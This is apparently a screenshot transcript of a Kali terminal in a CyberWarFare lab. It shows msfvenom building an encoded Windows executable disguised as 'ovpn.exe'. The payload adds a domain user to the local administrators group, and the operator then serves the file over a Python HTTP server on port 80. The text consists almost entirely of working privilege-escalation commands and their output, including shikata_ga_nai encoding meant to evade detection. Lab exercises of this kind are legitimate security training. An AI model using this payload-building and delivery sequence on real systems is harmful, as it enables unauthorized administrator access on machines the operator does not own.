 root@BYKALI:/opt/labs/CyberWarFare/cyberwarefare_advanced/win-enum# msfvenom -p windows/exec CMD="net
 localgroup administrators OPERATIONS\iyer /add" -b "x00" -f exe > ovpn.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 262 (iteration=0)
x86/shikata_ga_nai chosen with final size 262
Payload size: 262 bytes
Final size of exe file: 73802 bytes
root@BYKALI:/opt/labs/CyberWarFare/cyberwarefare_advanced/win-enum# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...